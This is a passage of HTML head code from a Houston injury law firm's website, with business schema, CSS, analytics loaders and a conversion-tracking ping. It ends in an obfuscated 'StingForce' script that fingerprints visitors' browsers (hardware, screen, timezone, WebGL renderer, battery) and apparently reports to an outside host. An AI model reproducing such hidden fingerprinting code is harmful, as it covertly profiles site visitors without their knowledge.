    "telephone": "713-491-6064",
    "priceRange": "Free Consultation",
    "openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59",
    "hasMap": "https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@30.7904573,-103.2625731,6z/data=!3m1!5s0x8640c16ee392f645:0x97b6f0c125841250!4m10!1m2!2m1!1sZehl+%26+Associates+Injury+%26+Accident+Lawyers!3m6!1s0x8640c16c3b79207f:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039!15sCitaZWhsICYgQXNzb2NpYXRlcyBJbmp1cnkgJiBBY2NpZGVudCBMYXd5ZXJzWi0iK3plaGwgJiBhc3NvY2lhdGVzIGluanVyeSAmIGFjY2lkZW50IGxhd3llcnOSARZwZXJzb25hbF9pbmp1cnlfbGF3eWVy4AEA!16s%2Fg%2F11b66gp2jr",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "2700 Post Oak Blvd Ste 1100",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77056",
      "addressCountry": "US"
    },
    "sameAs": [
      "https://www.facebook.com/ZehlAssociates",
      "https://twitter.com/ZehlAssociates",
      "https://www.pinterest.com/zehlassociates/",
      "https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"
    ]
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: Generic Sitewide Legal Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Zehl & Associates Injury & Accident Lawyers",
  "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77056",
    "streetAddress": "2700 Post Oak Blvd Ste 1100"
  },
  "telephone": "(713) 491-6064",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "1092"
  },
  "areaServed": "Houston",
  "award": [
    "National Trial Lawyers Association Top 100",
    "Martindale-Hubble Peer Rated",
    "Bar Registration of Preeminent Lawyers",
    "Personal Injury Law Firm of the Year by Law.com",
    "SuperLawyers",
    "Million Dollar Advocates Forum",
    "Multi-Million Dollar Advocates Forum"
  ],
  "founder": "Ryan Zehl"
}
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="webp-uploads 2.6.1">
<style id='slick'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style><style id='slick-theme'>.slick-loading .slick-list{background:#fff url(ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format('embedded-opentype'),url(fonts/slick.woff) format('woff'),url(fonts/slick.ttf) format('truetype'),url(fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}</style><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
  // Define the delay time in milliseconds
  const DELAY_TIME = 8000;

  // Define a flag to prevent the script from loading multiple times
  let scriptLoaded = false;

  // Define an array of event types
  const eventTypes = ['scroll', 'mousemove', 'touchstart'];

  // Add event listeners for each event type
  eventTypes.forEach(eventType => {
    document.addEventListener(eventType, initScriptLoadOnEvent);
  });

  // Load the script after DELAY_TIME milliseconds
  setTimeout(initScriptLoad, DELAY_TIME);

  // Initializes Script in response to an event
  function initScriptLoadOnEvent(event) {
    // initScriptLoad();
    eventTypes.forEach(eventType => {
      document.removeEventListener(eventType, initScriptLoadOnEvent);
    });
  }

  // Initializes Script
  function initScriptLoad() {
    if (!scriptLoaded && document.querySelector('footer.footer')) {
      scriptLoaded = true;

      // Load GTM Script
      // (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      //   new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      //   j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      //   'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      //   })(window,document,'script','dataLayer','GTM-NGHKJS');

      // <!-- Facebook Pixel Code -->
      // ! function(f, b, e, v, n, t, s) {
      //   if (f.fbq) return;
      //   n = f.fbq = function() {
      //     n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      //   };
      //   if (!f._fbq) f._fbq = n;
      //   n.push = n;
      //   n.loaded = !0;
      //   n.version = '2.0';
      //   n.queue = [];
      //   t = b.createElement(e);
      //   t.async = !0;
      //   t.src = v;
      //   s = b.`g`etElementsByTagName(e)[0];
      //   s.parentNode.insertBefore(t, s)
      // }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
      // fbq('init', '1811960259041229');
      // fbq('track', "PageView");
      // <!-- End Facebook Pixel Code -->
    }
  }
</script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=UA-54616925-1"></script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=GTM-KL37V3T"></script>
<script>
  // Load the script after the user scrolls, moves the mouse, or touches the screen
  // document.addEventListener('scroll', initGTMOnEvent);
  // document.addEventListener('mousemove', initGTMOnEvent);
  // document.addEventListener('touchstart', initGTMOnEvent);
  // // Or, load the script after 8 seconds
  // document.addEventListener('DOMContentLoaded', () => { setTimeout(initGTM, 9000); });
  // Initializes Google Tag Manager in response to an event
  function initGTMOnEvent(event) {
    initGTM();
    event.currentTarget.removeEventListener(event.type, initGTMOnEvent);
  }
  // Initializes Google Tag Manager
  function initGTM() {
    if (window.gtmDidInit) {
      // Don't load again
      return false;
    }
    window.gtmDidInit = true;
    let googleInit = 0;
    if (googleInit == 0) {
      const google = document.querySelectorAll(".load-my-google");
      google.forEach((script) => {
        const loadSrc = script.getAttribute("data-google-url");
        //                 Set the 'src' attribute from the dummy "data-google-url"
        script.setAttribute("src", loadSrc);
        //                 remove the dummy attribute
        script.removeAttribute("data-google-url");
        //                 remove the class from script
        script.classList.remove("load-my-google");
      });
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'UA-54616925-1');
      gtag('config', 'GTM-KL37V3T');
      googleInit = 1;
    }
  }
</script>


<!--****************** PPC Protect Conversion Tracking Script ******************-->
<script>
  window.PPCProtectTrackConversion = function() {
    var r = new XMLHttpRequest();
    r.open('GET', 'https://conversions.ppcprotect.com/v1/tracking/conversion?accid=7556&accidt=JDJ5JDEwJEpzT2VhMEdoVmExdTJPUGs1MnhSWXVRUEV0ekhtZ3pHdzc1alNWL01KR3RhOFdVQkpLYWpt&accidt2=X15sdfPodiofsHHjk789eew122ppc');
    r.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        console.log('PPC Protect conversion tracking complete');
      }
    };
    r.send();
  }
  // use the below line to trigger the script from where ever your conversion happens
  window.PPCProtectTrackConversion();
</script>
<!--**************** END PPC Protect Conversion Tracking Script ****************-->


		<style id="wp-custom-css">
			.link-rss {
	display: none !important;
}
#h-midland-testimonials {text-align: center;}
#xstats{
	display: none
}
#h-houston-testimonials {text-align: center;}

.youtube-video {
  aspect-ratio: 16 / 9;
  width: 100%;
}

.youtube-video-cinema {
  aspect-ratio: 21 / 9;
  width: 100%;
}

.home-banner-inner .banner-title {
	font-family: var(--heading-font);
}
/*
.home-banner-inner .banner-title span {
	white-space: initial !important;
}
*/
.home-banner-inner .banner-title {
	margin-bottom: 10px !important;
}
.simple-sitemap-page .children {
	margin-left: 30px !important;
}

.page figure {
	float: left;
	width: auto;
	margin: 0.5em 1em 0.5em 0;
    }

.page figure img {
		box-sizing: border-box;
    height: auto;
    max-width: 100%;
    vertical-align: bottom;
		margin: 14px 0 0 0;
}

@media(max-width:750px) {
		.wp-block-image .alignleft {
			display: block !important;
			float: none !important;
			margin: 0 0 .5em 0 !important;
		}
		.wp-block-image .alignleft img {
			width: 100%;
			height: auto;
		}
    .page .wp-block-image{
        float: none;
        width: 100%;
    }
}

@media (min-width: 1001px) {
	 .page .content {
       padding: 0 60px;
}
}
.masthead {
	position: sticky !important;
	top:0 !important;
	z-index: 99 !important;
}
#mobile-container p.testimonial-title,
.home-news .right-quote .main-title,
.home-cta .main-title,
.home-social .main-title {
	font-family: var(--heading-font);
	
}

.page-template-default .wp-block-image figure>figcaption{
	display: block !important;
}

.head-search {
        margin: 0 0;
    }

.gform_wrapper.gravity-theme #field_submit input, .gform_wrapper.gravity-theme .gform_footer input {
	border: 0;
	padding: 15px 15px; 
	font-weight: bold;
}
.home-faq .items .item.open .answer ul li::marker {
	color: black;
}

/*Properly aligned images embed in content*/
.wp-block-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
img {
  max-width: 100%;
  max-height: 100%;
}
a:has(img.alignleft) {
  float: left;
  display: flex;
}

.wp-block-image.size-full {
	width:100%;
}

.wp-block-image .alignleft img {
  display: block;
}
@media (max-width: 500px) {
  a:has(img.alignleft) {
    width: 100%;
  }
  a:has(img.alignleft) img.alignleft {
    width: 100%;
    height: auto;
    object-fit: contain;
  }
  .wp-block-image .alignleft {
    float: none;
    width: 100%;
    height: auto;
    margin: 0px 0px 20px 0px !important;
  }
  .wp-block-image .alignleft img {
    width: 100%;
    height: auto;
  }
}
p:has(.alignleft) {
  max-width: 100%;
  width: fit-content;
  margin: 0;
  margin-right: 20px;
  display: flex;
  float: left;
}
@media (max-width: 500px) {
  p:has(.alignleft) {
    width: 100%;
  }
}
p:has(.alignleft) img.alignleft {
  margin: 0;
  margin-right: 0;
}
.alignleft {
  margin-right: 20px;
  margin-bottom: 35px;
  float: left;
}
@media (max-width: 500px) {
  .alignleft {
    width: 100%;
  }
}
.alignleft img {
  width: 100%;
  height: auto;
}
.aligncenter {
  max-width: 100%;
}
.aligncenter img {
  width: 100%;
  height: auto;
  display: block;
}
img.aligncenter {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

.wp-block-image .alignleft {
  float: left;
  display: block;
  margin: 10px 20px 0px 0px;
 	max-width: 40%;
}

@media (max-width: 767px) {
	 .wp-block-image .alignleft {
		max-width: 100%;
	}
	.single-post #breadcrumbs,
.blog #breadcrumbs{
	display: none;
}
}

.no-scroll {
	word-break: break-all;
}		</style>
		
  <script>
    function checkTheBox(e) {
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      console.log(e.keyCode);
      if (e.keyCode === 13 || e.keyCode === 34) {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      }
    }
  </script>

  <!-- StingForce -->
  <script type="text/javascript">
function _0x4e8014(_0x5e16f7,_0x2129b8,_0x22e39e,_0x1f54c0,_0x499e73){return _0x1bdf(_0x1f54c0- -0x299,_0x5e16f7);}function _0x3e08d4(_0xb91b60,_0x39cd32,_0x13d40d,_0x3435d0,_0x2f5f11){return _0x1bdf(_0x39cd32-0x317,_0xb91b60);}(function(_0x443472,_0xcdfe98){function _0x47c6f8(_0x23af1b,_0x23916,_0x3f196d,_0x27089d,_0x153e79){return _0x1bdf(_0x23916-0x7,_0x153e79);}function _0x668263(_0x4987ae,_0x32e61b,_0x2bc833,_0x4d04c1,_0x334552){return _0x1bdf(_0x32e61b-0x30a,_0x334552);}function _0x4638a2(_0xa805b5,_0xeb3154,_0x25bc1e,_0x2077f9,_0x224eb6){return _0x1bdf(_0xeb3154- -0x1f3,_0x25bc1e);}function _0x4e3838(_0x1ad449,_0x1acacb,_0x5deddd,_0x163b79,_0xbe1fa1){return _0x1bdf(_0x5deddd-0x237,_0x1acacb);}function _0xebff5c(_0x1a7256,_0x2e4f4a,_0x42c509,_0x3fa3f1,_0x5f5ccb){return _0x1bdf(_0x2e4f4a- -0x1f7,_0x3fa3f1);}const _0x41850a=_0x443472();while(!![]){try{const _0xa21319=parseInt(_0x668263(0x3be,0x3e7,0x414,0x3a9,0x413))/(-0x5c*0x14+0x160*0xa+0x68f*-0x1)*(parseInt(_0x668263(0x3b0,0x3eb,0x431,0x3c8,0x3b9))/(0x26e7+-0x18b0+-0xe35))+parseInt(_0xebff5c(-0x16d,-0x137,-0x154,-0x101,-0x179))/(0x11c*0x21+-0x7ab*-0x2+-0x33ef)+-parseInt(_0x668263(0x38a,0x3ba,0x3fa,0x3ef,0x380))/(-0x29*0x20+-0x14fe+0x1a22)+-parseInt(_0x4e3838(0x2d9,0x316,0x2eb,0x2d9,0x2bf))/(-0x5a8+-0xb*-0x32+-0x15*-0x2b)*(-parseInt(_0x4e3838(0x2d9,0x2df,0x317,0x35d,0x2e9))/(0x15c0+0xece+-0x2488))+-parseInt(_0x668263(0x425,0x423,0x414,0x3f7,0x457))/(0x1c48+-0x5*-0x417+0x4*-0xc2d)*(parseInt(_0x4e3838(0x307,0x319,0x2f2,0x306,0x310))/(0xa2f+0x940*0x4+-0x2f27))+parseInt(_0x4e3838(0x34c,0x301,0x32a,0x2e5,0x360))/(0xd34+0x29*0x89+-0x231c)*(parseInt(_0x668263(0x40a,0x3e2,0x417,0x420,0x404))/(-0x9af+0x1*-0x1dc7+0x2780))+-parseInt(_0xebff5c(-0x15b,-0x157,-0x134,-0x139,-0x121))/(-0x20c2+-0x1d5c*-0x1+-0x371*-0x1);if(_0xa21319===_0xcdfe98)break;else _0x41850a['push'](_0x41850a['shift']());}catch(_0x2f142b){_0x41850a['push'](_0x41850a['shift']());}}}(_0x5759,0x9f451+-0x157d12+0x3a6f*0x6b),document[_0x50c212(-0x5e,-0x2b,-0x55,-0x59,-0x60)](_0x50c212(0x6,-0x4e,-0xa,0x13,-0x30)+_0x271e1b(0x256,0x27c,0x24a,0x210,0x222)+_0x4e8014(-0x1ee,-0x188,-0x172,-0x1ae,-0x1b7)+_0x271e1b(0x2ab,0x2d1,0x2a1,0x2c5,0x2e7)+_0x4e8014(-0x1dc,-0x1f7,-0x1e6,-0x1dc,-0x1be)+_0x4e8014(-0x1e4,-0x1d2,-0x1f5,-0x1f7,-0x202)));const referrer=document[_0x271e1b(0x2a8,0x2c9,0x2dd,0x2c6,0x28b)+_0x38b658(0x2b6,0x2d1,0x313,0x2e1,0x30a)],cookiesOn=navigator[_0x50c212(-0x9e,-0x70,-0x59,-0x91,-0x97)+_0x3e08d4(0x3f2,0x3b8,0x3b5,0x3c5,0x3f1)+_0x38b658(0x2ed,0x2c7,0x2b5,0x2f5,0x29a)];function _0x50c212(_0x11bd71,_0x57448d,_0x402b94,_0x3d8bfd,_0x1c85ec){return _0x1bdf(_0x402b94- -0x11e,_0x1c85ec);}const memory=navigator[_0x271e1b(0x289,0x25a,0x28e,0x26c,0x292)+_0x4e8014(-0x1db,-0x1df,-0x22b,-0x1f1,-0x217)+'ry'],platform=navigator[_0x3e08d4(0x38a,0x3a9,0x3a6,0x39a,0x3b8)+_0x271e1b(0x255,0x277,0x295,0x26f,0x275)],hardwareConcurrency=navigator[_0x3e08d4(0x3c8,0x409,0x41b,0x42a,0x3e1)+_0x3e08d4(0x408,0x3f0,0x3ff,0x3ec,0x40a)+_0x4e8014(-0x15a,-0x19c,-0x1a7,-0x1a0,-0x1e6)+_0x3e08d4(0x3c1,0x3f3,0x435,0x42a,0x3b8)],language=navigator[_0x271e1b(0x27e,0x2b8,0x23f,0x25d,0x25a)+_0x271e1b(0x239,0x26d,0x234,0x1f5,0x259)],deviceWidth=screen[_0x271e1b(0x291,0x2ac,0x265,0x299,0x2d2)+_0x38b658(0x2cc,0x2e1,0x30c,0x30f,0x324)],deviceHeight=screen[_0x38b658(0x27b,0x2c0,0x283,0x2d6,0x2e5)+_0x4e8014(-0x1d5,-0x1df,-0x202,-0x1dd,-0x210)+'t'],colorDepth=screen[_0x50c212(-0x56,-0x5a,-0x84,-0xb6,-0xb1)+_0x3e08d4(0x41c,0x3f6,0x43c,0x3ea,0x42a)],userTz=Intl[_0x271e1b(0x2b0,0x2bb,0x2e3,0x2ec,0x278)+_0x50c212(-0x3e,-0x8d,-0x48,-0x2f,-0x26)+_0x38b658(0x2b2,0x298,0x2aa,0x2c6,0x2a5)]()[_0x271e1b(0x28b,0x267,0x255,0x24d,0x2c8)+_0x50c212(-0x35,-0x1a,-0x34,0xb,-0x13)+_0x38b658(0x327,0x2e8,0x2cb,0x314,0x2f1)]();let touchPoints=navigator[_0x50c212(-0xca,-0x5e,-0x8a,-0xcc,-0xca)+_0x4e8014(-0x20c,-0x1eb,-0x1d0,-0x1fe,-0x235)+_0x4e8014(-0x1f3,-0x1fe,-0x19e,-0x1d1,-0x1cc)],touchSupport;touchPoints>-0x1a3d+0x589*0x7+-0xc81?touchSupport=!![]:touchSupport=![];function _0x5759(){const _0x3fcfa7=['icsVe','E-Hos','ileDe','<canv','tensi','tions','path','HEjFS','10449257BMhPIb','touch','jUyZv','ndor','eMoti','platf','WEBGL','maxTo','isMob','age','graph','001','ER_WE','color','uchPo','Likel','://px','ENDER','getPa','8819668THzRrH','eEnab','vas>','xstat','ramet','BGL','memor','batte','eMemo','iment','Suppo','getEl','bly','vendo','ersta','then','989716FzjGUI','split','orm','as\x20id','2899735mElJdQ','eHeig','rever','ttery','Devic','KED_R','FLyke','8QVyCah','Heigh','</can','ement','join','1479672XOoRhI','UNMAS','Unlik','Unkno','gIMnm','cooki','rmat','00000','ints','write','_WEBG','HBtYd','exper','getBa','getCo','eWidt','timez','onEve','getEx','https','ely','m/c','imeFo','rende','2682670YChVZs','areCo','ts.co','langu','ency','38oXtwmI','vice','Depth','12VCwoLo','6524rPiCOM','gify','Possi','pathn','ENDOR','devic','_info','resol','KED_V','vedOp','=\x22xst','al-we','bgl','avail','ETag','ion','res','hardw','54mUVqsg','ntqMz','led','strin','count','.free','ncurr','Point','ics','pport','ame','DhQBD','rer','NotSu','XGeTN','hostn','g_ren','_debu','refer','one','ayMuM','ats\x22>','ntext','cpuCo','locat','ById','DateT','derer','Width','GET'];_0x5759=function(){return _0x3fcfa7;};return _0x5759();}function _0x1bdf(_0x1846c5,_0x2f1c93){const _0x1c965f=_0x5759();return _0x1bdf=function(_0x3d00e5,_0x2cc0a3){_0x3d00e5=_0x3d00e5-(-0x1a*0x53+0xc0b+-0x30b);let _0x3664c8=_0x1c965f[_0x3d00e5];return _0x3664c8;},_0x1bdf(_0x1846c5,_0x2f1c93);}const canv=document[_0x271e1b(0x24e,0x27f,0x23b,0x209,0x250)+_0x50c212(-0x76,-0x36,-0x60,-0x50,-0x95)+_0x38b658(0x2e5,0x2de,0x2f8,0x2ce,0x2a6)](_0x38b658(0x2b0,0x275,0x237,0x24f,0x27f)+'s'),gl=canv[_0x4e8014(-0x1e1,-0x1a9,-0x187,-0x1cb,-0x187)+_0x271e1b(0x2ac,0x288,0x2c1,0x298,0x2a6)](_0x50c212(-0x3d,-0x6d,-0x52,-0x20,-0x6a)+_0x3e08d4(0x3b9,0x3c0,0x3d4,0x39b,0x3bc)+_0x271e1b(0x28f,0x24d,0x296,0x264,0x285)+_0x38b658(0x28c,0x2bf,0x28a,0x2a1,0x285)),graphicsVendor=getGraphicalUnitExtensions(gl)[_0x38b658(0x278,0x27f,0x24c,0x2ae,0x28c)+'r'],graphicsRenderer=getGraphicalUnitExtensions(gl)[_0x271e1b(0x27a,0x255,0x289,0x255,0x244)+_0x50c212(-0x56,-0x5e,-0x1f,0x9,-0x1e)];var isMobileDevice=_0x4e8014(-0x216,-0x1ac,-0x1fc,-0x1d6,-0x1dd)+'wn',userBattery='--';function getGraphicalUnitExtensions(_0x577e48){const _0x2cc97c={};_0x2cc97c[_0x20ff64(0x23b,0x1f7,0x220,0x249,0x21b)]=_0x20ff64(0x1fe,0x1e2,0x1bf,0x1d4,0x185)+_0x20ff64(0x1fb,0x272,0x230,0x25c,0x23d)+_0x20ff64(0x1fe,0x228,0x22f,0x212,0x1f2)+_0x2efb5c(0x36d,0x38e,0x383,0x393,0x3d9)+_0xcf977c(-0x29,-0x1b,-0x3a,-0x20,-0x2c),_0x2cc97c[_0xcf977c(-0x12,-0x19,-0x28,-0x41,-0x39)]=function(_0xd67ae5,_0x366302){return _0xd67ae5!=_0x366302;},_0x2cc97c[_0xcf977c(-0x56,-0x75,-0x94,-0x4e,-0x24)]=function(_0x35a080,_0x3e7c22){return _0x35a080===_0x3e7c22;},_0x2cc97c[_0xcf977c(0x8,-0x1,0x2,-0x2c,0xa)]=_0x2efb5c(0x3c9,0x39d,0x3b7,0x386,0x377);function _0xcf977c(_0x488faa,_0x22e2b6,_0x5d33bc,_0x583fd2,_0x33adae){return _0x50c212(_0x488faa-0xd6,_0x22e2b6-0x1a2,_0x488faa-0xe,_0x583fd2-0x1a3,_0x5d33bc);}const _0x3172cf=_0x2cc97c,_0x15ef8d={};function _0x2efb5c(_0x3ccd99,_0x48dd3c,_0x3924ba,_0x963de6,_0x49a7cc){return _0x4e8014(_0x3ccd99,_0x48dd3c-0x39,_0x3924ba-0x15c,_0x963de6-0x51e,_0x49a7cc-0x101);}_0x15ef8d[_0x3a441c(0x126,0x116,0x149,0x166,0xfc)+_0xcf977c(-0x11,-0x3d,0x16,0x26,-0x20)]='',_0x15ef8d[_0x2efb5c(0x2f6,0x330,0x317,0x332,0x2ff)+'r']='';const _0x49bd6e=_0x15ef8d,_0x1aa354=_0x577e48[_0x20ff64(0x1e9,0x1ed,0x1fe,0x1c7,0x1bd)+_0x49882a(0x2d1,0x2be,0x2ea,0x2d9,0x2ee)+'on'](_0x3172cf[_0x2efb5c(0x3ab,0x376,0x3b6,0x379,0x390)]);_0x3172cf[_0x3a441c(0x14d,0x138,0x18b,0x135,0x139)](_0x1aa354,null)&&(_0x3172cf[_0x49882a(0x276,0x289,0x242,0x253,0x275)](_0x3172cf[_0xcf977c(0x8,-0x8,0x4a,-0x7,0x41)],_0x3172cf[_0x2efb5c(0x3ae,0x384,0x3d4,0x39d,0x3aa)])?(_0x49bd6e[_0x3a441c(0x126,0x13c,0xe7,0x13f,0x138)+_0x3a441c(0x14e,0x12e,0x185,0x128,0x171)]=_0x577e48[_0x49882a(0x25b,0x241,0x22e,0x223,0x24a)+_0x20ff64(0x1f8,0x1ad,0x1d0,0x199,0x1d1)+'er'](_0x1aa354[_0x3a441c(0x110,0xec,0x131,0xca,0x152)+_0x20ff64(0x21c,0x1a4,0x1e5,0x20f,0x1c0)+_0x2efb5c(0x2fa,0x30f,0x30c,0x323,0x34e)+_0x3a441c(0xe8,0x113,0xf7,0xaf,0x115)+_0x20ff64(0x1cc,0x18c,0x1d1,0x1e9,0x206)]),_0x49bd6e[_0x2efb5c(0x356,0x358,0x329,0x332,0x31c)+'r']=_0x577e48[_0x20ff64(0x1da,0x1c2,0x1cb,0x1d6,0x19f)+_0x3a441c(0xf3,0xd1,0xb6,0x11c,0xec)+'er'](_0x1aa354[_0x20ff64(0x1ce,0x209,0x1ed,0x1fa,0x1fc)+_0xcf977c(-0x27,0x10,-0x66,-0x6c,-0x3d)+_0x49882a(0x2a1,0x2a1,0x2e0,0x2bf,0x2d3)+_0x2efb5c(0x348,0x362,0x378,0x34f,0x316)+'L'])):(_0xd2562d[_0xcf977c(-0x39,-0x44,-0x61,-0x6b,-0x4e)+_0x20ff64(0x252,0x241,0x22b,0x25e,0x21c)]=_0x444d02[_0x2efb5c(0x30d,0x320,0x32c,0x324,0x2f9)+_0x20ff64(0x1b3,0x203,0x1d0,0x195,0x1cf)+'er'](_0x31122c[_0xcf977c(-0x4f,-0xb,-0x42,-0x19,-0x7a)+_0x2efb5c(0x32c,0x381,0x36a,0x33e,0x32e)+_0x2efb5c(0x342,0x31a,0x2e9,0x323,0x358)+_0x2efb5c(0x303,0x2f2,0x34c,0x31e,0x34c)+_0x20ff64(0x1ec,0x1ca,0x1d1,0x1cc,0x1f7)]),_0x4c0d1c[_0x2efb5c(0x330,0x303,0x31c,0x332,0x322)+'r']=_0x3b3998[_0x3a441c(0xee,0x10f,0xf0,0xb2,0x12f)+_0x2efb5c(0x2e9,0x30a,0x317,0x329,0x33a)+'er'](_0x296a41[_0x49882a(0x27d,0x25d,0x26b,0x2b1,0x274)+_0x3a441c(0x138,0x15a,0x118,0x129,0x128)+_0x20ff64(0x23a,0x1d3,0x211,0x1e5,0x24e)+_0x20ff64(0x228,0x1c3,0x1f6,0x216,0x1f3)+'L'])));function _0x49882a(_0x5297e3,_0x2163b5,_0x5c9771,_0xb6d5f6,_0x2c4f5a){return _0x50c212(_0x5297e3-0x160,_0x2163b5-0x1a3,_0x5297e3-0x2da,_0xb6d5f6-0x1a,_0xb6d5f6);}function _0x20ff64(_0x1dbbb0,_0x94a745,_0x395c5f,_0x486e45,_0x28894f){return _0x4e8014(_0x28894f,_0x94a745-0xed,_0x395c5f-0x3c,_0x395c5f-0x3c5,_0x28894f-0x1e1);}function _0x3a441c(_0x166cff,_0x3b05b1,_0x49de59,_0x5cf629,_0x5335c6){return _0x4e8014(_0x3b05b1,_0x3b05b1-0x171,_0x49de59-0x138,_0x166cff-0x2e8,_0x5335c6-0xfe);}return 